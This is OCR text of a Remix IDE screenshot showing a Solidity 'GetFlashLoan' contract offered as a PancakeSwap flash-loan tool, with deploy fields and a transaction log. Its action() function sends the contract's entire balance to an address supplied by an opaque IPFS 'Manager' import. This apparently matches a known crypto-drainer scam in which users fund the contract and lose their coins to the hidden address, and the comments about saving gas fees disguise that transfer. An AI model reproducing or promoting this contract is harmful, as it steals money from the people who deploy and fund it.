 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: Tester
_TOKENSYMBOL: TOKX
_LOANAMOUNT: 2000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
GETFLASHLOAN AT 0X177...ECAF0 (BL
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
flashloan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmaGqVDaB9N8KjDwhDcj7mMBSkDWtgYs9ZZjoy5tm2AUmc";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
ContractDefinition GetFlashLoan 0 reference(s)
0 listen on network Search with transaction hash or address
[block:9989173 txIndex:105] from: 0x90F...Ac64B to: GetFlashLoan.action() 0x177...ECaf0 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x6ab...cdab3 Debug